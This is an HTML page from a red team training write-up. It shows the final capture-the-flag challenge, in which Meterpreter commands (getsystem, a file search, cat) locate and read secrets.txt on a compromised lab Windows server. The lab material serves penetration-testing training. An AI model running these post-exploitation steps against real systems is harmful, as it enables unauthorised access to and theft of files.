      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Solution:">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#finding-the-file-secretstxt" class="md-nav__link">
    <span class="md-ellipsis">
      Finding the file secrets.txt.
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reading-the-file-secretstxt" class="md-nav__link">
    <span class="md-ellipsis">
      Reading the file secrets.txt.
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#congratulations-you-have-finished-the-red-team-course" class="md-nav__link">
    <span class="md-ellipsis">
      Congratulations! You have finished the red team course!
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-8-finding-sensitive-files"><strong>Challenge 8: Finding Sensitive Files</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>With access gained on the final target server, the last step is to grab the flag and claim victory. </p>
<ul>
<li>Using your Meterpreter shell, search the target server for a file named secrets.txt .</li>
<li>
<p>Read the contents of the file, and include them in your report.</p>
<p><strong>Note</strong>: If you have found the filepath but get errors trying to open the file, it is likely a syntax issue. Using Windows-style filepaths in a Linux command line can be difficult, since Windows uses backslashes instead of forward slashes in paths, which your command line will interpret as an escape sequence instead of a literal backslash.  There are two good workarounds for this:</p>
<ul>
<li>Put quotes around the filepath in your command, like "C:\Windows\system32\file.txt"</li>
<li>Alternatively, you can use double slashes in place of the forward slashes: C:\Windows\system32\file.txt</li>
</ul>
</li>
</ul>
<h2 id="solution"><strong>Solution:</strong></h2>
<h3 id="finding-the-file-secretstxt">Finding the file secrets.txt.</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1">1</a></span>
<span class="normal"><a href="#__codelineno-0-2">2</a></span>
<span class="normal"><a href="#__codelineno-0-3">3</a></span>
<span class="normal"><a href="#__codelineno-0-4">4</a></span>
<span class="normal"><a href="#__codelineno-0-5">5</a></span>
<span class="normal"><a href="#__codelineno-0-6">6</a></span>
<span class="normal"><a href="#__codelineno-0-7">7</a></span>
<span class="normal"><a href="#__codelineno-0-8">8</a></span>
<span class="normal"><a href="#__codelineno-0-9">9</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span>getsystem
</span><a id="__codelineno-0-2" name="__codelineno-0-2"></a><span class="hll"><span class="o">[</span>-<span class="o">]</span><span class="w"> </span>Already<span class="w"> </span>running<span class="w"> </span>as<span class="w"> </span>SYSTEM
</span><a id="__codelineno-0-3" name="__codelineno-0-3"></a>meterpreter<span class="w"> </span>&gt;<span class="w"> </span>search<span class="w"> </span>-f<span class="w"> </span>secrets.txt
<a id="__codelineno-0-4" name="__codelineno-0-4"></a>Found<span class="w"> </span><span class="m">1</span><span class="w"> </span>result...
<a id="__codelineno-0-5" name="__codelineno-0-5"></a><span class="o">=================</span>
<a id="__codelineno-0-6" name="__codelineno-0-6"></a>
<a id="__codelineno-0-7" name="__codelineno-0-7"></a>Path<span class="w">                          </span>Size<span class="w"> </span><span class="o">(</span>bytes<span class="o">)</span><span class="w">  </span>Modified<span class="w"> </span><span class="o">(</span>UTC<span class="o">)</span>
<a id="__codelineno-0-8" name="__codelineno-0-8"></a>----<span class="w">                          </span>------------<span class="w">  </span>--------------
<a id="__codelineno-0-9" name="__codelineno-0-9"></a>c:<span class="se">\W</span>indows<span class="se">\d</span>ebug<span class="se">\s</span>ecrets.txt<span class="w">  </span><span class="m">55</span><span class="w">            </span><span class="m">2022</span>-11-05<span class="w"> </span><span class="m">22</span>:01:13<span class="w"> </span>+0000
</code></pre></div></td></tr></table></div>
<h3 id="reading-the-file-secretstxt">Reading the file secrets.txt.</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-1-1">1</a></span>
<span class="normal"><a href="#__codelineno-1-2">2</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span>cat<span class="w"> </span>c:<span class="se">\\</span>Windows<span class="se">\\</span>debug<span class="se">\\</span>secrets.txt
</span><a id="__codelineno-1-2" name="__codelineno-1-2"></a>Congratulations!<span class="w"> </span>You<span class="w"> </span>have<span class="w"> </span>finished<span class="w"> </span>the<span class="w"> </span>red<span class="w"> </span>team<span class="w"> </span>course!meterpreter<span class="w"> </span>&gt;<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<p><img alt="alt text" src="../images/Pasted%20image%2020240508010646.png"></p>
<h2 id="congratulations-you-have-finished-the-red-team-course">Congratulations! You have finished the red team course!</h2>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_6/" class="md-button md-button--primary">Previous: Challenge 6</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/report/" class="md-button md-button--primary">Next: Report</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: links/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/links/">
      
      
        <link rel="prev" href="../challenge_8/">
      
      
        <link rel="next" href="../report/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Links - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#links" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Links
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
